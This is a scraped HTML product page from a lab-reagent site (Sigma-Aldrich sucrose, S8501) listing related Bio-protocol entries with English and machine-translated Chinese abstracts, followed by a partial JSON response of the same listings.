    <link href="css/MasterStyle_fore.css?v=1.0.0" rel="stylesheet" /><link href="css/index.css" rel="stylesheet" /><link href="CSS/style.css" rel="stylesheet" /><link href="/CSS/homepage.css?v=1.2.0" rel="stylesheet" /><link href="CSS/FenLeiStyle.css" rel="stylesheet" />

    <script src="JS/jquery.js"></script>
    <script src="layer/layer.js"></script>
	<script src="layui2.0/layui.js"></script>
    <script src="JS/angular-1.5.8/angular.js"></script>
    <script src="JS/angular-translate.min.js"></script>
    <script src="JS/language/master.js?v=210330"></script>

    <script src="JS/jcookie.js"></script>
    <script src="JS/window2.js"></script>
    <script src="JS/pintuer.js"></script>

    <script src="JS/Param.js"></script>
    
    <script src="JS/master_fore.js?v=1.0.0"></script>

    <style type="text/css">
        input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
            padding: 2px;
        }

        body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {
            font-family: Arial, sans-serif;
        }

        .gsc-input-box {
            height: auto !important;
        }

        input.gsc-search-button-v2 {
            width: 70px !important;
            margin-top: 5px;
            height: 30px !important;
        }

        .drop-menu a:hover {
            color: #3bacf6;
        }
    </style>

    
    <link href="CSS/ProductComment_Detail.css" rel="stylesheet" />
    <link href="CSS/ProductComment.css" rel="stylesheet" />
    <script src="JS/Category_ProductList.js"></script>
    <script src="JS/ProductComment_Detail.js?v=1.0.0"></script>
    <script src="JS/ProductComment.js?v=1.0.1"></script>

    <script type="text/javascript">
        var p_id ='172';
        $(function () {
            //$('.pager-prev').remove();
            //$('.pager-next').remove();
            $('.pointer').remove();
            get_buylink();
        });
    </script>
</head>
<body onclick="hideSetting()">
    <form method="post" action="./ProductComment.aspx?action=getcount" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY5NzYyODU5OQ9kFgJmD2QWAgIBD2QWAgICD2QWCGYPFgIeCWlubmVyaHRtbAUHU3Vjcm9zZWQCAQ8WAh8ABQbolJfns5ZkAgIPFgIfAAUNU2lnbWEtQWxkcmljaGQCAw8WAh8ABQVTODUwMWRkxd7h7Fwm9p2NLdWtQv4Q5UJc+li0oEzQSctpl0P6Vu8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=mGwxeTc5W8r2ql688Xd7Km42fQvuyQM0oY10rk2eJy7DA9mSfnjkDz0O3nMUwJVKY-AujPC0AhOFqubSdulB9XD70Stau21Z4LIo6WVK8k81&amp;t=638070118447082028" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rj84A97xQpdBTA_Qj9afVVAUdMUvpCjXj0PAmVs4UCXHgkQNu7NWUtrdUJglZkNqkxPa7f8xiiCRAIa99pgtILD6X8h-kxfcEDIwj9O6UT61eKaUeWwRkEwyBu50sQjb84WV8skdT9WewWQ8jDk4QHUshx66FhCrK47BVlHyRthyb2NWdr6TkXEBA8T0vE4A0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=6Mh3koBZyN0_pAtNZLvB2-RaFxEmTKeyVSc8Vg05uGUsJsg7cuwUMloIdgQlspjg7XH9X6wEoA5tD9uQkdTdxkUMuP9ABFNlom_1u1YFqCwDr5DB4RG0kHHmzw2Wm5a35q3aIatlhrLHxEgMB5RL5_JnXu6hniyzH6DkwlVQsXStooVPcy6NyGErTMCa12x10&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7A4842E6" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

        <div style="min-width: 1171px; position: relative;">
            
            <div class="fixed top HeadfixTop" id="fixed">
                <a href="/Index.aspx">
                    <img src="/images/logo.png" class="top-logo" /></a>
                <span style="display: inline-block; height: 10px; width: 390px;" class="topspan"></span>
                <div style="display: inline-block; height: 34px; line-height: 34px;">
                    <a href="/Index.aspx">{{ 'Home' | translate }}</a>
                    <a href="/about.aspx">{{'About us' | translate}}</a>
                    <a href="/CompanyList.aspx"  style='display:none;'>{{'Sponsors' | translate}}</a>
                  
                   
                    <ul class="nav nav-menu nav-inline" style="float: right;">
                        <li><span style="cursor: pointer; vertical-align: middle;">{{'Protocols' | translate}}</span>&nbsp;<span class="icon-sort-down" style="font-size: 12px;"></span>
                            <ul class="drop-menu">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>

                </div>
                <div class="float-right span-login padding-top" id="headerlogin">
                </div>
            </div>
            <div class="SettingUser">
                <ul>
                    <li class="border"><a href="/UserHome.aspx?id=" class="a_personinfo">My bio page</a></li>
                    <li class="border" style="border-top: none;">
                        <a href="/EditUserInfo.aspx">Edit user profile</a>
                    </li>
                    <li class="border" style="border-top: none;">
                        <a onclick="ShowChangePassword()">Reset the password</a>
                    </li>
                </ul>
            </div>
            <div>
                <div class="top headtop">
                    <div style="height: 104px; float: left;">
                        <a href="/Index.aspx" class="top-img-logo">
                            <img src="/images/logo.png" class="top-logo" style="width: 200px;" /></a>
                        <a href="/Index.aspx" ng-cloak>{{ 'Home' | translate }}</a>
                        <a href="/about.aspx" ng-cloak>{{'About us' | translate}}</a>
                        <a style='display:none;' href="/CompanyList.aspx" ng-cloak>{{'Sponsors' | translate}}</a>
                       


                    </div>
                    <ul class="nav nav-menu nav-inline" style="float: left;" ng-cloak>
                        <li style="height: 70px;"><span style="cursor: pointer; font-size: 18px; vertical-align: middle;">{{'Protocols' | translate}}</span>
                            &nbsp;<span class="icon-sort-down"></span>
                            <ul class="drop-menu" style="font-size: 16px;">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>
                    

                    <div class="float-right span-login" id="spanlogin" style="float: left;">
                        <!---->
                    </div>
                </div>
                <div class="header text-center" id="div_banner">
                    <!--lab 页面头部的图片-->
                    
                    <div class="webLogo" style="display: none;">
                    </div>
                    <span class="span-height">&nbsp;</span>
                    <div class="bioSearch" id="googlediv">
                        
                    </div>
                    <div id="sousuokkdiv" class="bioSearch">
                        <div class="xl12" id="divsearch">
                            <table style="width: 100%;">
                                <tr>
                                    <td>
                                        <input type="text" id="txtsearchchina" class="searchChina sousuokumbndivinput text-search" name="shurukk" onkeypress="return SearchPress(event)" />
                                    </td>
                                    <td class="btn-search-word" onclick="SearchProtocol()" ng-cloak>{{'Search' | translate}}
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
            
    <div class="chanpindaohang zuoyoubianju">&nbsp;</div>
    <div class="media media-x zuoyoubianju">
        <input id="hiddUserID" type="hidden" value="0" />
        <div class="media-body">

            
            <div class="zonogshubg">
                <table style="width: 100%">
                    <tr>
                        <td class="chanpinmingcheng">
                            
                            <h1 id="ContentPlaceHolder1_span_product">Sucrose</h1>
                            <h1 id="ContentPlaceHolder1_span_product2">蔗糖</h1>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi">Company: 
                            <span id="ContentPlaceHolder1_span_company">Sigma-Aldrich</span>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi" style="padding-top: 10px;">Catalog#: <span id="ContentPlaceHolder1_span_catalogNo">S8501</span>
                            <div id="newversion"></div>
                            <a id="viewcompany" class="goumaizixun">
                                <div class="goumaizixun" style="display: none; margin: auto; margin-top: 20px; width: 320px !important;" id="div_viewcompany">
                                    <img src="/images/gouwuche.png" class="gouwuche" />Purchase and consultation
                                </div>
                            </a>
                        </td>
                    </tr>
                </table>
            </div>

            <div class="media media-x">
                
                <div id="idv_banner" class="float-right" style="width: 191px; text-align: center; padding-top: 63px;">
                    
                    <a href="https://bio-protocol.org/e5509" target="_blank">
                        <div class="bannerdiv1">
                            <img src="images/bannerprotocol1.jpg" style="margin-right: 5px;" />
                            <span style="color: #0074C3; font-weight: bold; font-size: 14px;">Similar Protocol</span>
                            <div id="div_ProtocolTitle" style="margin-top: 20px; font-size: 14px; margin-bottom: 20px; font-weight: bold;">
                                Mouse Vestibulo-Ocular Reflex Testing for Otolith Organs and Horizontal Semicircular Canal
                            </div>
                            <img id="img_protocol" style="width: 108px;" src="https://os.bio-protocol.org/imageup/arcimg/20251028190828815.jpg" />
                            <hr style="margin-top: 20px; background-color: white; height: 2px;" />
                            <div id="div_man"><a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17068'>Tong Zhao</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17069'>Shijie Xiao</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17070'>Qingsong Liu</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17071'>Jinxuan Liu</a> and <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=17072'>Fangyi Chen</a></div>
                            <div id="div_date">Published online: 2025-11-20</div>
                        </div>
                    </a>
                    
                </div>
                <div class="media-body">
                    
                    <div>
                        <div id="div_protocol" class="chanpinshuju"></div>
                        <table style="width: 100%; display: none;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 350px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="div_protocol_qiehuan">
                            <div class="protocol_select" id="sc1" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Bio-protocol(<span id="pc1" class="protocol_select_text"></span>)</div>
                            <div class="protocol_select_center" id="sc2" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Company-protocol(<span id="pc2"></span>)</div>
                            <div class="protocol_unselect2" id="sc3" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Other protocol(<span id="pc3"></span>)</div>
                            <hr id="qiehuan_hr" />
                        </div>

                        <div id="divwenzhang">
                            
                            <table style="width: 100%;" id="table_wenzhang">

                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2731" target="_blank" class="a_protocol">Registration and Alignment Between <em>in vivo</em> Functional and  Cytoarchitectonic Maps of Mouse Visual Cortex</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5738'>Jun  Zhuang</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5739'>Quanxin  Wang</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5740'>Marc  Takeno</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5741'>Jack  Waters</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2018-02-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;This protocol describes a method for registration of <em>in vivo</em> cortical retinotopic map with cytochrome c oxidase (CO) labeled architectonic maps of the same mouse brain through the alignment of vascular fiducials. By recording surface blood vessel pattern and sequential alignment at each step, this method overcomes the challenge imposed by tissue distortion during perfusion, mounting, sectioning and histology procedures. This method can also be generalized to register and align other types of <em>in vivo</em> functional maps like ocular dominance map and spatial/temporal frequency tuning map with various anatomical maps of mouse cortex.</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;该协议描述了通过血管基准点的对齐使用细胞色素c氧化酶（CO）标记的相同小鼠脑的构建图来注册体内皮质视网膜地图的方法。 通过记录每个步骤的表面血管图案和顺序对准，该方法克服了在灌注，贴壁，切片和组织学程序期间由组织变形所施加的挑战。 这种方法也可以推广到注册和对齐其他类型的体内功能地图，如眼优势地图和空间/时间频率调整地图与小鼠皮层的各种解剖图。<br /><br />【背景】通过体内视网膜映射（Marshel等人，2011; Garrett等人，），可以将小鼠视觉皮层分隔成功能上不同的视觉区域。 （Olavarria and Montero，1989; Wang and Burkhalter，2007），或者通过建筑结构辅助的神经元追踪技术，这些不同的视觉区域具有不同的响应特性和皮质皮质连接（Andermann等人，2011; Marshel等人，2011; Roth等人， >，2012; Wang等人，2011和2012）。这些结果表明，鼠标视觉区域形成处理不同类型的视觉信息的分离的视觉流（Murakami等人，2017; Smith等人，2017）。在视觉区域地图的背景下研究鼠标视觉系统对于理解视觉皮层的组织是至关重要的。然而，虽然功能图和结构图大致相似，但是这两幅图显示的并不完美（Zhuang et  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2022" target="_blank" class="a_protocol">Visualising Differential Growth of <em>Arabidopsis</em> Epidermal Pavement Cells Using Thin Plate Spline Analysis</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3748'>William Jonathan Armour</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3749'>Deborah Anne Barton</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3750'>Robyn Lynette Overall</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-11-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Epidermal pavement cells in <em>Arabidopsis</em> leaves and cotyledons develop from relatively simple shapes to form complex cells that have multiple undulations of varying sizes. Analyzing the growth of individual parts of the cell wall boundaries over time is essential to understanding how pavement cells develop their complex shapes. Thin plate spline analysis is a method for visualizing the change of size and shape of objects through warping or deformation of a regular mesh and can be applied to understand cell wall growth. This protocol describes the application of thin plate spline analysis to visualize the development of individual pavement cells over time.</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;拟南芥叶和子叶中的表皮铺路细胞从相对简单的形状发育而形成具有不同大小的多个起伏的复合细胞。分析细胞壁边界的各个部分随时间的生长对理解铺路细胞如何发展其复杂形状是至关重要的。薄板样条分析是通过规则网格的翘曲或变形来可视化物体的尺寸和形状的变化的方法，并且可以用于理解细胞壁生长。该协议描述了薄板样条分析的应用，以便随时间可视化单个路面细胞的发育。<br /> <br />  [背景] 了解细胞生长的空间模式提供了洞察植物细胞如何形成不同的形状。拟南芥子叶和叶的表皮铺路细胞是用于研究复杂细胞如何生长的良好模型系统，因为它们的细胞壁边界从最初为简单弧的边界开始形成不同大小的多个起伏（Armor  et al。，2015; Fu et al。，2005）。通过将外部施加的标记物固定到细胞例如藻类氮细胞节间（Green等人，1970），根细胞（Shaw等人， ，2000）和毛状体（Schwab等人，2003）。然而，从外部施加的界标测量细胞生长有时是不可行的，例如当外部施加的荧光标记物的强荧光会遮蔽细胞内荧光标记的细胞骨架元件时（Armor等人，2015）。显示定义数量的同源界标随时间或在不同物体之间的变化位置的薄板样条分析先前已用于分析诸如人类头骨的物体的三维大小和形状的变化（Rosas和Bastir，2002; Gunz  ，2014）和叶子（Polder et al  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e1963" target="_blank" class="a_protocol">Lipid Extraction from HeLa Cells, Quantification of Lipids, Formation of Large Unilamellar Vesicles (LUVs) by Extrusion and <em>in vitro</em> Protein-lipid Binding Assays, Analysis of the Incubation Product by Transmission Electron Microscopy (TEM) and by Flotation across a Discontinuous Sucrose Gradient</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3592'>Amina Bittame</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3593'>Jodie Lopez</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3594'>Gregory Effantin</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3595'>Nicolas Blanchard</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=2114'>Marie-France Cesbron-Delauw</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=744'>Jean  Gagnon</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3598'>Corinne Mercier</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-10-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Dissecting the interactions established between proteins and membranes in a given type of cells is not an easy task. Using a cell-free system of large unilamellar vesicles (LUVs) to analyze these interactions may help decipher these interactions and identify potential membrane deformations induced by the proteins incubated with these LUVs. This article describes the protocols for 1) extraction of total lipids from eukaryotic cells using the method developed by Bligh and Dyer (1959), 2) the quantification of glycerophospholipids by gas chromatography after methanolysis, followed by 3) the formation of LUVs by extrusion, 4) protein-lipid binding assay, 5) analysis of the incubation product by transmission electron microscopy (TEM) and by flotation across a discontinuous sucrose gradient and  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;解剖在给定类型的细胞中蛋白质和膜之间建立的相互作用不是一个容易的任务。使用大单层囊泡（LUV）的无细胞系统来分析这些相互作用可以帮助破译这些相互作用和识别由与这些LUV孵育的蛋白质诱导的潜在的膜变形。本文介绍了1）使用由Bligh和Dyer（1959）开发的方法从真核细胞中提取总脂质，2）在甲醇分解后通过气相色谱法定量甘油磷脂，然后3）通过挤出形成LUV的方案， 4）蛋白质 - 脂质结合测定，5）通过透射电子显微镜（TEM）和通过不连续蔗糖梯度浮选分析孵育产物，最后，6）通过免疫印迹分析蛋白质并通过碘素熏蒸显示甘油磷脂。 <br /> <br />  [背景] 包含巨单层囊泡（GUV;由单个磷脂双层组成，直径大于1μm）或脂质体孵育的无细胞系统与重组蛋白可能有助于了解这些相互作用。根据它们的直径和层数，脂质体被分为小的单层囊泡（SUV;由单个磷脂双层构成的囊泡，直径在20和100nm之间），大的单层囊泡（LUV;由单个双层磷脂，并且直径在100和400nm之间），大多层囊泡（MLV;由多个磷脂双层构成且直径在200nm和3μm之间的囊泡）和多泡囊泡（MVV）;由囊泡组成的大囊泡单个双层磷脂，并含有几个较小的囊泡，每个囊泡由单个双层磷脂组成）。  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                            </table>
                        </div>
                        <input type="hidden" id="hidPageIndex" />
                        <input id="hidTotal" type="hidden" value="0" />

                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduo" style="display: none;" onclick='GetwenzhangList(eval($("#hidPageIndex").val()) + 1, "table_wenzhang",this)'>More protocols >></div>
                            </div>
                        </div>
                    </div>
                    
                    <div id="div_fanyi" style="display: none;">
                        <div id="enswitchcn">
                            <div id="enswitchcnul">
                                <div id="enswitchcnenglish" class="enswitchcnli enswitchcnhover" onclick="yinwenzhanshi()">English</div>
                                <div id="enswitchcnchinese" class="enswitchcnli" onclick="zhongwenzhanshi()">中文翻译</div>
                            </div>
                        </div>
                        <div id="divmzshenming">
                            <div id="divmzshenmingl">
                                <h3>免责声明</h3>
                                <p>
                                    为了向广大用户提供经翻译的内容，www.bio-thing.cn 采用人工翻译与计算机翻译结合的技术翻译了本内容。基于计算机的翻译质量再高，也不及 100% 的人工翻译的质量。为此，我们始终建议用户参考原始英文版本。
Bio-protocol., LLC对翻译版本的准确性不承担任何责任。
                                </p>
                                <br />
                                <span onclick="mzsmxs()">X</span>
                            </div>
                            <div class="clearll"></div>
                        </div>
                    </div>

                    
                    <div>
                        <div class="chanpinshuju">Comments</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <iframe id="iframepage" onload="iFrameHeight()" src="Comments.aspx?id=172" style="width: 100%;" scrolling="no"></iframe>
                    </div>

                    
                    <div class="div_cuxiaowenzhang" id="tongleichanpin" style="display: none; margin-top: 40px;">
                        <div class="chanpinshuju">Similar products</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 400px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="divPromotion" style="margin-top: 60px;"></div>
                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduoProduct" style="display: none;" onclick='MoreProduct()'>More products >></div>
                            </div>
                        </div>
                    </div>




                </div>
            </div>
        </div>
    </div>
    <br />
    <script type="text/javascript">
        var id = 172;
        var SessionUserID ="";
        var WenZhangPath ="https://bio-protocol.org/e";
        function iFrameHeight() {
            var ifm = document.getElementById("iframepage");
            var subWeb = document.frames ? document.frames["iframepage"].document : ifm.contentDocument;
            if (ifm != null && subWeb != null) {
                ifm.height = subWeb.body.scrollHeight;
            }
        }
    </script>

            <div class="footer margin-big-top">
                <div class="footer-main line wfooter">
                    <div class="">
                        <img src="/images/footericon-v2.png" />
                    </div>
                    <div class="xl3 ft1" style="width: 360px; color: #fff; font-size: 14px; line-height: 25px;">
                        <strong class="margin-big-top hidden"><a href="/news.aspx" class="text-white" style="font-size: 22px; color: #fff;">News</a></strong><br />
                       

                        <a href="https://www.linkedin.com/company/bio-protocol" target="_blank" title="linkedin" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/LinkedIn_blue.svg" alt="linkedin" />
                            </a>
                            <a href="https://bsky.app/profile/bio-protocol.bsky.social" target="_blank" title="Bluesky" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg" alt="Bluesky" />
                            </a>
                            <a href="https://www.youtube.com/@Bio-protocolwebinars" title="YouTube" target="_blank" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Youtube_blue.svg" alt="YouTube" />
                            </a>
                            <a href="https://twitter.com/bioprotocolbyte" title="twitter" target="_blank">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/X_blue.svg" alt="twitter" />
                            </a>

                        <br />

                       
                    </div>
                    <div class="xl3 mg-top" style="width: 280px;">
                        <a href="/about.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'About us' | translate}}</strong></a><br />
                        &nbsp;
                    </div>
                   
                    <div class="xl3 mg-top" style="width: 231px;">
                        <a href="/ContactUS.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'Contact US' | translate}}</strong></a><br />
                        <br />
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-main">
                        <div class="x4">&copy; <span class="nowyearNumber"></span>&nbsp;Bio-protocol LLC.</div>
                        <div class="x4 text-center"></div>
                        <div class="x4 text-right"><a href="/Terms_of_Service.aspx" class="margin-right">Terms of Service</a> | <a href="/Copyright_IP_Policy.aspx" class="margin-left">Copyright IP Policy</a></div>


                    </div>
                </div>
            </div>



        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    language = "en";
    $(function () {
        var date = new Date();
        $('#span_year').html(date.getFullYear());
    });

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?941bbf0d5d4c5cc3b7b32a380d929aae";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script type="text/javascript">
    //$.get("http://ipinfo.io", function (response) {
    //    //console.log(response.ip, response.country);
    //    SetIP(response.ip, response.country, response.region, response.city);
    //}, "jsonp")

    function SetIP(ip, country, region, city) {
        id = "31819230";
        $.ajax({
            url: "LinkCount.aspx",
            type: 'post',
            data: { ip: ip, country: country, region: region, city: city, id: id, action: 'UpdateMBrowseRecord' },
            cache: false,
            success: function (text) {
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);
            }
        });
    }

</script>
<script type="text/javascript">
    //window.setTimeout("sefootheight()", 1000);
    //function sefootheight()
    //{
    //    if ($(".media-body").height()<500)
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 300);
    //    else
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 150);
    //    $("#footer").show();
    //}
    var stateObject = {};
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-63096729-1', 'auto');
    ga('send', 'pageview');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/ProductComment.aspx?action=getwenzhang
body_size: 7721
content:
{"table":[{"rowNum":1,"id":2731,"title":"Registration and Alignment Between <em>in vivo</em> Functional and  Cytoarchitectonic Maps of Mouse Visual Cortex","jianjie":"This protocol describes a method for registration of <em>in vivo</em> cortical retinotopic map with cytochrome c oxidase (CO) labeled architectonic maps of the same mouse brain through the alignment of vascular fiducials. By recording surface blood vessel pattern and sequential alignment at each step, this method overcomes the challenge imposed by tissue distortion during perfusion, mounting, sectioning and histology procedures. This method can also be generalized to register and align other types of <em>in vivo</em> functional maps like ocular dominance map and spatial/temporal frequency tuning map with various anatomical maps of mouse cortex.","biaoti":"小鼠视皮层的体内功能和细胞结构图谱的配准和比对","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5738'>Jun  Zhuang</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5739'>Quanxin  Wang</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5740'>Marc  Takeno</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5741'>Jack  Waters</a>, ","caozuobuzhou":"该协议描述了通过血管基准点的对齐使用细胞色素c氧化酶（CO）标记的相同小鼠脑的构建图来注册体内皮质视网膜地图的方法。 通过记录每个步骤的表面血管图案和顺序对准，该方法克服了在灌注，贴壁，切片和组织学程序期间由组织变形所施加的挑战。 这种方法也可以推广到注册和对齐其他类型的体内功能地图，如眼优势地图和空间/时间频率调整地图与小鼠皮层的各种解剖图。<br /><br />【背景】通过体内视网膜映射（Marshel等人，2011; Garrett等人，），可以将小鼠视觉皮层分隔成功能上不同的视觉区域。 （Olavarria and Montero，1989; Wang and Burkhalter，2007），或者通过建筑结构辅助的神经元追踪技术，这些不同的视觉区域具有不同的响应特性和皮质皮质连接（Andermann等人，2011; Marshel等人，2011; Roth等人， >，2012; Wang等人，2011和2012）。这些结果表明，鼠标视觉区域形成处理不同类型的视觉信息的分离的视觉流（Murakami等人，2017; Smith等人，2017）。在视觉区域地图的背景下研究鼠标视觉系统对于理解视觉皮层的组织是至关重要的。然而，虽然功能图和结构图大致相似，但是这两幅图显示的并不完美（Zhuang et  ...","jdate":"2018-02-20","Link":"","flv":null,"videopic":"20180212072310564.jpg","pic":"20200702084824722.png?v=1","biaoqian":"","Bio101":false,"cishu":6710,"qacount":0},{"rowNum":2,"id":2022,"title":"Visualising Differential Growth of <em>Arabidopsis</em> Epidermal Pavement Cells Using Thin Plate Spline Analysis","jianjie":"Epidermal pavement cells in <em>Arabidopsis</em> leaves and cotyledons develop from relatively simple shapes to form complex cells that have multiple undulations of varying sizes. Analyzing the growth of individual parts of the cell wall boundaries over time is essential to understanding how pavement cells develop their complex shapes. Thin plate spline analysis is a method for visualizing the change of size and shape of objects through warping or deformation of a regular mesh and can be applied to understand cell wall growth. This protocol describes the application of thin plate spline analysis to visualize the development of individual pavement cells over time.","biaoti":"使用薄板样条分析观察拟南芥铺垫表皮细胞的差异生长","zuozhe":"<a 